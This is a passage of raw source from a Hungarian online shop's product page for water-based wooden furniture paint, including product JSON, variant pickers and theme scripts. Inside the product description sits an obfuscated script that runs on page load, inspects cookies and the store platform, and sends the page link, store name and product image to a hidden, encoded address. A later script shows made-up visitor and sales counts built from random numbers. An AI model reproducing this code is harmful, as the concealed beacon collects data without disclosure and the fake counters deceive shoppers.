"alt":null,"id":33122210840794,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","width":800},{"alt":null,"id":33122210873562,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","width":800},{"alt":null,"id":33122210906330,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","width":800},{"alt":null,"id":33122210939098,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","width":800},{"alt":null,"id":33122210971866,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","width":800},{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","width":800},{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e"}
    var productCollections = [{"id":406222635226,"handle":"hot-products","title":"Hot products","updated_at":"2026-01-26T20:14:02+08:00","body_html":"","published_at":"2022-06-13T12:14:58+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":420025532634,"handle":"🏠-minden-termek-🔥nepszeru-termekek","title":"Népszerű termékek","updated_at":"2026-01-26T20:14:02+08:00","body_html":"","published_at":"2023-11-27T11:23:10+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"10"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--21024184926426__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44338694619354">
                
<input type="hidden" name="product-id" value="8158545674458" /><input type="hidden" name="section-id" value="template--21024184926426__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--21024184926426__main" data-url="/products/wooden-furniture-water-based-paint" ><fieldset class="js product-form__input">
                              <legend class="form__label">Szín</legend><input type="radio" id="template--21024184926426__main-1-0"
                                      name="Szín"
                                      value="Menta zöld"
                                      form="product-form-template--21024184926426__main"
                                      checked
                                >
                                <label for="template--21024184926426__main-1-0">
                                  Menta zöld
                                </label><input type="radio" id="template--21024184926426__main-1-1"
                                      name="Szín"
                                      value="Fehér"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-1">
                                  Fehér
                                </label><input type="radio" id="template--21024184926426__main-1-2"
                                      name="Szín"
                                      value="Bézs"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-2">
                                  Bézs
                                </label><input type="radio" id="template--21024184926426__main-1-3"
                                      name="Szín"
                                      value="Kék"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-3">
                                  Kék
                                </label><input type="radio" id="template--21024184926426__main-1-4"
                                      name="Szín"
                                      value="Piros"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-4">
                                  Piros
                                </label><input type="radio" id="template--21024184926426__main-1-5"
                                      name="Szín"
                                      value="Lila"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-5">
                                  Lila
                                </label><input type="radio" id="template--21024184926426__main-1-6"
                                      name="Szín"
                                      value="Szürke"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-6">
                                  Szürke
                                </label><input type="radio" id="template--21024184926426__main-1-7"
                                      name="Szín"
                                      value="Fekete"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-7">
                                  Fekete
                                </label><input type="radio" id="template--21024184926426__main-1-8"
                                      name="Szín"
                                      value="Fényes arany"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-8">
                                  Fényes arany
                                </label><input type="radio" id="template--21024184926426__main-1-9"
                                      name="Szín"
                                      value="Zöld"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-9">
                                  Zöld
                                </label><input type="radio" id="template--21024184926426__main-1-10"
                                      name="Szín"
                                      value="Sziklakék"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-10">
                                  Sziklakék
                                </label><input type="radio" id="template--21024184926426__main-1-11"
                                      name="Szín"
                                      value="Barack piros"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-1-11">
                                  Barack piros
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">Kapacitás</legend><input type="radio" id="template--21024184926426__main-2-0"
                                      name="Kapacitás"
                                      value="30 g (ecset nélkül)"
                                      form="product-form-template--21024184926426__main"
                                      checked
                                >
                                <label for="template--21024184926426__main-2-0">
                                  30 g (ecset nélkül)
                                </label><input type="radio" id="template--21024184926426__main-2-1"
                                      name="Kapacitás"
                                      value="350 g (kefe nélkül)"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-2-1">
                                  350 g (kefe nélkül)
                                </label><input type="radio" id="template--21024184926426__main-2-2"
                                      name="Kapacitás"
                                      value="30g (ecsettel)"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-2-2">
                                  30g (ecsettel)
                                </label><input type="radio" id="template--21024184926426__main-2-3"
                                      name="Kapacitás"
                                      value="350g (ecsettel)"
                                      form="product-form-template--21024184926426__main"
                                      
                                >
                                <label for="template--21024184926426__main-2-3">
                                  350g (ecsettel)
                                </label></fieldset><script type="application/json">
                          [{"id":44338694619354,"title":"Menta zöld \/ 30 g (ecset nélkül)","option1":"Menta zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C05A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390278362,"product_id":8158545674458,"position":1,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","variant_ids":[44338694619354]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","options":["Menta zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694652122,"title":"Menta zöld \/ 350 g (kefe nélkül)","option1":"Menta zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C05A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350 g (kefe nélkül)","public_title":"Menta zöld \/ 350 g (kefe nélkül)","options":["Menta zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694684890,"title":"Menta zöld \/ 30g (ecsettel)","option1":"Menta zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C05A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30g (ecsettel)","public_title":"Menta zöld \/ 30g (ecsettel)","options":["Menta zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694717658,"title":"Menta zöld \/ 350g (ecsettel)","option1":"Menta zöld","option2":"350g 